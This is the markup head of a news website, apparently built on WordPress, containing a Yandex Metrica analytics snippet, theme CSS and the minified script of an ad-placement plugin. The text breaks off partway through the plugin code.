<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- counter -->
<script type="40a5d26cc93edbfb995da607-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "/met/tag.js", "ym");

   ym(47301537, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /counter -->

<style type="text/css" media="screen">

body{
	font-family: 'Roboto';
}

.logo h1 a, .logo h2 a{
	font-family: 'Roboto';
}

.logo span{
	font-family: 'Roboto';
}

.top-nav, .top-nav ul li a {
	font-family: 'Roboto';
	font-size : 12px;
	font-weight: normal;
}

#main-nav, #main-nav ul li a{
	font-family: 'Roboto';
	font-size : 15px;
}

.breaking-news span.breaking-news-title{
	font-family: 'Roboto';
}

.page-title{
	font-family: 'Roboto';
	font-size : 19px;
	font-weight: normal;
}

.post-title{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'Roboto';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'Roboto';
}

p.post-meta, p.post-meta a{
	font-family: 'Roboto';
}

body.single .entry, body.page .entry{
	font-family: 'Roboto';
	font-size : 15px;
}

blockquote p{
	font-family: 'Roboto';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'Roboto';
	font-size : 22px;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'Roboto';
	font-size : 20px;
}

#featured-posts .featured-title h2 a{
	font-family: 'Roboto';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'Roboto';
	font-weight: 500;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.background-cover{
	background-color:#ffffff !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7967e0;
}
		
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #fafafa;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #fafafa;
}
		
</style>

<!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="40a5d26cc93edbfb995da607-text/javascript">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sigmatv.net.ua\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false" type="40a5d26cc93edbfb995da607-text/javascript">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var 